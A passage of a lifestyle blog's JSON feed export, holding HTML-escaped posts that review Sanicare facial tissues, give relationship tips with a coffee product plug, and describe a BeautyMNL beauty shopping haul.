Lilies\u003C\/b\u003E: 1) a lighter variant with mostly whites and greens, and 2) a darker variant with mostly violet which makes the white flowers pop even more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EQuality\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E offers 3-ply facial tissues. So the packaging doesn't only look nice, but the actual product is very durable and great for any use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Unscented 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4454\/37864213701_6b97bc9b29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4492\/37864220601_a0a2dfd1f1_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, each pull of the 3-ply facial tissue gets multiple uses from me! From the 3-ply, I'd get 1 layer to blot excess oil after I put on my liquid foundation when I'm doing my makeup. Another layer I can use to blot my lip product with. And the last, I use either to wipe makeup mistakes or to dab excess product off my makeup brush. And those are just from 1 pull!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll need to use these facial tissues for something heavier duty like on spilled liquid, I'm sure the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E will take care of the job just fine. Its 3-ply certainly makes it useful for different situations as its very durable. Not to mention, soft too as facial tissue should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStyle \u0026 Function\u003C\/h2\u003E\u003Cbr \/\u003E\nIf there's one thing I learned from watching and reading interior design channels and decorating magazines, it's how there's always a way to combine style and function. Being functional doesn't mean it has to look ugly. And being stylish doesn't mean it just has to be there for decoration purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies\" src=\"https:\/\/farm5.staticflickr.com\/4484\/37815416906_27544cc9fe_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Flatlay\" src=\"https:\/\/farm5.staticflickr.com\/4502\/37815403816_e72e91a37f_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E is proof that even the facial tissue you use can be elegant and add style to your home. No need to hide them in your drawer or dress them with a tissue box cover, 'cause these \u003Cb\u003EWhite Lilies\u003C\/b\u003E are definitely worth flaunting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to snag a box or two (or even more) of the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E once they become available in the market this November.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EFor more information, visit Sanicare on \u003Ca href=\"https:\/\/www.facebook.com\/sanicare.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E or on \u003Ca href=\"https:\/\/www.instagram.com\/@sanicare_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5154059699883270774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html","title":"First dibs on Sanicare's NEW White Lilies!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1086156389597366045"},"published":{"$t":"2017-08-18T14:02:00.002+08:00"},"updated":{"$t":"2018-04-19T16:25:33.579+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"instant coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"love"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relationship"}],"title":{"type":"text","$t":"Relationship Tips: 5 Secrets to Keep the Spark Alive"},"content":{"type":"html","$t":"No offense to the single ladies and gents out there. But as hard as it is to attract a suitable partner, it's actually even harder to keep a healthy, long-lasting relationship. I would know, I've been and still am in one!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMost relationship experts and love and family-related articles would say that keeping it real, respectful and realizing that a relationship is a commitment is key. And as important as the values the couple embrace and develop in their relationship is, it's also important to try new things to keep the spark alive.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i66.tinypic.com\/15g2ps2.jpg\" width=\"740\" alt=\"Relationship Tips How to Keep the Spark Alive\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhoto sourced from www.lifehack.org\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI may not be a relationship guru, but let me share with you some tips and tricks that might be able to help keep the flame burning, especially if you're already in a long-term relationship.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1. Miss one another\u003C\/h2\u003E\u003Cbr \/\u003E\nIt might seem counter-intuitive, but to remain wanting each other, it's also important to have enough time apart. Especially if you are always together, giving your partner time to either be with him\/herself or with friends, may also give you some quality time with your own friends, with old and new hobbies, or just good ol' me time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn top of time well-spent, this gives you an opportunity to miss one another -- leaving you both wanting to be with each other ASAP.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2. Try something new\u003C\/h2\u003E\u003Cbr \/\u003E\nIf going to the mall, watching movies or staying in already seem boring, try your hands at something entirely different! Take a dance class together, enroll for cooking lessons, try archery as a date activity, go cosplay your favorite GoT characters, or hike up a mountain if you haven't yet.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4386\/35757056193_107b8e9d83_c.jpg\" width=\"740\" alt=\"Kodanda Archery Double Date\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTrying something different does not only have higher entertainment value, but you might even learn something new about your partner that you wouldn't have otherwise.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3. Plan a surprise\u003C\/h2\u003E\u003Cbr \/\u003E\nWhether it's for a birthday, your monthsary or just a random day you picked for no reason, a surprise however small it may be, is a good way to brighten up your partner's mood and show appreciation. You can go on a surprise date, buy your partner a new shirt, cook his favorite dish, bring her flowers, make him a cup of coffee or leave a sweet note tucked in the least expected place.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4365\/35731490244_e30914787d_c.jpg\" width=\"740\" alt=\"Jimms Cafe Clara El Maca\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nYou can go big if that's your style, but even a seemingly small gesture will surely make your partner feel appreciated and happy to be in a loving relationship.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4. Stay active in the bedroom\u003C\/h2\u003E\u003Cbr \/\u003E\nIf you're not in abstinence, it's always a good thing to keep the sex coming. For couples who have been together for longer, the bedroom might not be as exciting as it is the first time around. You're tired, he's preoccupied with work, she's not feeling it today... It may take longer until both of you are exactly on the same page again. Sometimes, you really REALLY can't. But for times that you just don't want to put in the extra effort, do so. It's not always just about how you feel, but also about how your partner feels.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4390\/35757048133_d6aeba9d1a_c.jpg\" width=\"740\" alt=\"Cozy on the bed\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhoto sourced from www.pinterest.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIn case you or your partner needs to simmer first, engage in calm conversation, get cozy and even make a hot cup of coffee to take it slow. For something extra, you can try out \u003Cb\u003EJimm's Cafe Clara\u003C\/b\u003E with Maca Extract which helps drive cellular functions in the body including sexual and fertility. With a promise of aid in physical endurance and support in healthy blood circulation, a nice convo over a cuppa might just lead to something more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5. Prepare to put in more effort\u003C\/h2\u003E\u003Cbr \/\u003E\nThe tips above generally entail effort already. But at times, putting in a little more extra than the usual, can make your partner fall more in love with you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEven if you and your partner already know it, say \"I love you\" to each other. Despite your busy day, devote a few minutes to catch up and ask how your partner's day went, their thoughts, feelings. If your partner got dolled up, be ready to compliment -- just make sure you mean it. If you fight and you know you're \u003Ci\u003Ekinda\u003C\/i\u003E in the wrong, suck it up and initiate to make up.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4416\/36169868360_47ffee3ba4_c.jpg\" width=\"740\" alt=\"Love\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhoto sourced from www.norahlovesmakeup.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are a lot more aspects in your relationship that you can put a little more effort into. Some things a little bigger, some things a bit smaller. But it's important to realize that a healthy, loving relationship will always need hard work put into it to actually work.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLove that has been softened by time may not be as exciting, but it definitely doesn't need to be stale. Even with a warm and comfortable love, there are many ways to inject some of that old excitement. The question that remains though is, are you willing to put in the effort?"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1086156389597366045\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/08\/relationship-tips-5-secrets-to-keep-spark-alive.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1086156389597366045"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1086156389597366045"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/08\/relationship-tips-5-secrets-to-keep-spark-alive.html","title":"Relationship Tips: 5 Secrets to Keep the Spark Alive"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i66.tinypic.com\/15g2ps2_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1102920619901429541"},"published":{"$t":"2017-07-12T03:28:00.000+08:00"},"updated":{"$t":"2017-07-13T03:29:05.853+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautymnl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shopping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare"}],"title":{"type":"text","$t":"BeautyMNL: My Shopping Experience + Haul"},"content":{"type":"html","$t":"I've probably shopped online a lot more times than I've shopped physically. Excluding my trips to the grocery, that is. And I definitely know why.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I love shopping in stores, doing it online is efficient and a time-saver. You can just stay at home or go to work as usual, and the items you buy will simply get to you in a day or two. Some items that you won't be able to find in physical stores can sometimes be bought online. You also have the power to simultaneously search and read through reviews of items you're interested in getting, even as short as a few minutes before you add that certain item to your online shopping cart. And if you're lucky, you can also get certain products for cheaper when you buy online than you would if you buy from a physical store.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs much as I appreciate online shopping, there are still a long list of online shops and online shopping platforms I haven't bought from. But I can happily cross out one from that list!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"BeautyMNL Package\" src=\"http:\/\/i66.tinypic.com\/15mbh1j.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EBeautyMNL\u003C\/b\u003E has been one of, if not the biggest online beauty shop in the Philippines which carries a wide range of head to toe products -- from cult favorites like NARS and Benefit, best-selling Korean brands like Banila Co. and Innisfree, to local brands like VMV Hypoallergenics and Happy Skin. They even carry brands that offer organic beauty products!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd while I've known \u003Cb\u003EBeautyMNL\u003C\/b\u003E for quite a while now, it's only recently that I've finally tried buying from their shop. And what can I say from my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E shopping experience?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHOLYCOW THEY SHIP SO FAST!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4210\/35873794765_bf7599e27a_c.jpg\" width=\"740\" alt=\"BeautyMNL Parcel\"\u003E\u003C\/DIV\u003E\u003Cbr \/\u003E\nPurchasing from \u003Cb\u003EBeautyMNL\u003C\/b\u003E is as straight-forward as it can get. You \u003Cu\u003ESIGN UP\u003C\/u\u003E for an account, \u003Cu\u003EBROWSE\u003C\/u\u003E through their very wide array of brands and products, \u003Cu\u003ECHOOSE\u003C\/u\u003E which items you want to get by adding them to your shopping cart, \u003Cu\u003ECHECKOUT\u003C\/u\u003E and fill in your payment and shipping details, then \u003Cu\u003EBLINK\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeriously, from all my online shopping experiences, \u003Cb\u003EBeautyMNL\u003C\/b\u003E is the fastest I've received my purchases from the time I checked out! I finished paying for the items in my cart at around 4PM on a weekday. Then the next day, my dad texted me that a package for me arrived some time before noon. That's not even a full 24 hours!!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4258\/35034792974_103c1d56c4_c.jpg\" width=\"740\" alt=\"Shopping at BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI don't know if I'm just used to slow shipment of products, but \u003Cb\u003EBeautyMNL\u003C\/b\u003E and their courier \u003Cb\u003ENinja Van\u003C\/b\u003E really impressed me. To be fair to \u003Cb\u003EBeautyMNL\u003C\/b\u003E, not just the lightning fast shipment had me raving, but the very nice interface of their online shop, as well as the extensive line of brands and products they carry, are truly impressive!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, onto the haul...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4326\/35486032190_a8637d96f2_c.jpg\" width=\"740\" alt=\"My Purchases from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf there's something I've learned from a decade of online shopping, it's not to overspend in one sitting. So for my first \u003Cb\u003EBeautyMNL\u003C\/b\u003E experience, I didn't go crazy. There are still so many brands and products to try and even more money to be earned, so I figured, I can just buy more on my next \u003Cb\u003EBeautyMNL\u003C\/b\u003E purchases. No need to be hasty, \u003Cb\u003EBeautyMNL\u003C\/b\u003E won't be going anywhere anyway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EEsfolio Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10154-snail-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESnail Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A quick skin pick-me-up that helps skin regenerate\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10282-bird-s-nest-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBird's Nest Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An intensive hydrating mask for dry, rough, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10271-pure-skin-milk-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Milk Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that cleans and clears normal to dry skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10270-pure-skin-egg-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Egg Essence Mask Sheet (P54 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that moisturizes \u0026 energizes dull,tired skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10276-pure-skin-collagen-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Collagen Essence Mask Sheet (P54) \u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that strengthens \u0026 fortifies tired, aging skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/10273-pure-skin-volcanic-ash-essence-mask-sheet\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EPure Skin Volcanic Ash Essence Mask Sheet (P54)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated mask that deep cleans combination to oily skin\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4287\/35034604524_81d89ed742_c.jpg\" width=\"740\" alt=\"Esfolio Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm not sure if you'll believe me, but I really am not a face mask person. I think over the course of my 20+ years of living, I've only used a face mask no more than 3x. Yup, that's how I am. Or used to be, rather. My non-purchase and non-usage of face masks isn't because I don't like them. Honestly, using face masks is like giving my facial skin a treat! It's the availability of so many types of face masks and the confusion it brought me that deterred me from regularly buying and using them.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has all the details I want and need about the products. From price, description, ingredients, to the simple \"What's it for?\" that I'd usually have to ask for if I buy face masks from a physical store. There are also reviews on every item page, so I can get a vouch or more from those who've tried the product themselves and loved it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EMore Face Masks\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/6901-black-mask-series-cactus-essence-hydrating-black-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EMy Scheming's Black Mask Series Cactus Essence Hydrating Black Mask (P95)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A moisturizing black mask for parched, dehydrated, stressed out skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/8907-whiteful-sheet-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EDearberry's Whiteful Sheet Mask (P84)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening facial mask powered by arbutin for spotty, lackluster skin\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/4532-coenzyme-q10-mask\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EBaroness' CoEnzyme Q10 Mask (P65)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A highly-concentrated sheet mask, rejuvenates dry, rough, and flaky complexions before a special event\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4289\/35064436843_1a08d30d8b_c.jpg\" width=\"740\" alt=\"Face Masks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike what I've mentioned above, face masks are not something I'd buy from a physical store. I'm not sure if it's just me, but I'm the type of person who prefers to have actual users of the product tell me what an item is good for. I heavily rely on reviews when buying things. And for face masks that I don't conventionally buy, I find that I like browsing through them, reading their detailed description, as well as looking into reviews for the items on \u003Cb\u003EBeautyMNL\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith so many choices in brands, types and active ingredients in facial masks, \u003Cb\u003EBeautyMNL\u003C\/b\u003E helped make things easier for the easily-confused me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFor the Underarms and for the Hair\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Ca href=\"https:\/\/beautymnl.com\/products\/10631-pit-perfect-underarm-whitening-cream\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Genie's Pit Perfect Underarm Whitening Cream (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - A whitening cream that gently lightens dark underarms\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/beautymnl.com\/products\/5841-beach-born-sea-salt-spray\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Ci\u003E\u003Cb\u003EBeach Born Sea Salt Spray (P180)\u003C\/b\u003E\u003C\/i\u003E\u003C\/a\u003E - An all-natural sea salt-infused spray that creates natural-looking body and bounce\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4297\/35064434953_3eafe65c51_c.jpg\" width=\"740\" alt=\"Beachborn and Pit Perfect\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBrowsing through the bestsellers section of \u003Cb\u003EBeautyMNL\u003C\/b\u003E also helped me find these promising items. The underarm cream, though I don't need THAT much, is a welcome help to always make me sleeveless and \u003Ci\u003Etaas-kili-kili\u003C\/i\u003E ready. I also found out that it's currently sold out on the site, so that says something!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe sea salt spray on the other hand, is something I'm very intrigued by. My hair is damaged, but very fine and hard to style even with heated tools. I also don't want my hair to be subjected to more heat and damage, so I thought I'd try this out. I might post an update about this product on \u003Ca href=\"http:\/\/instagram.com\/thepurpledoll\" rel=\"nofollow\" target=\"_blank\"\u003Emy Instagram\u003C\/a\u003E. So follow me, if you haven't yet! v(*’-^*)-☆\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EBeautyMNL Freebies\u003C\/h2\u003E\u003Cbr \/\u003E\nI was lucky to get some freebies with my purchase during the time I bought these. But whichever time or day you buy, \u003Cb\u003EBeautyMNL\u003C\/b\u003E has freebies to offer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4286\/35064435743_b4e448c553_c.jpg\" width=\"740\" alt=\"Freebies from BeautyMNL\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for my case, I got a \u003Ca href=\"https:\/\/beautymnl.com\/products\/8034-lip-and-cheek-stain-alive\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003ESkin Genie Lip and Cheek Stain Alive! in Tullip Red\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E which is another best-selling item at \u003Cb\u003EBeautyMNL\u003C\/b\u003E, as well as a voucher free \u003Ci\u003E\u003Cb\u003EOrigins Facial Voucher\u003C\/b\u003E\u003C\/i\u003E which I'm excited to redeem soon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm5.staticflickr.com\/4312\/35873795215_37d8e1b495_c.jpg\" width=\"740\" alt=\"BeautyMNL Haul\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere's always something exciting going on at \u003Cb\u003EBeautyMNL\u003C\/b\u003E that even after purchasing these, I think I'll have to place another order ASAP. Like this one, \u003Cb\u003EL'Oreal Infallible\u003C\/b\u003E makeup products are available at 25% off until tomorrow only! The Infallible 24HR Liquid Foundation I use is now selling for P525 instead of P700. Just how can I resist that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway, if you love skincare and makeup and haven't tried shopping at \u003Cb\u003EBeautyMNL\u003C\/b\u003E yet, do yourself a favor and head to \u003Ca href=\"https:\/\/beautymnl.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.beautymnl.com\u003C\/a\u003E pronto! v（○゜ε＾○）⌒☆"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/1102920619901429541\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html#comment-form","title":"261 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1102920619901429541"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/07\/beautymnl-my-shopping-experience-haul.html","title":"BeautyMNL: My Shopping Experience + Haul"}],"author":[{"name":{"$t":"Sumi 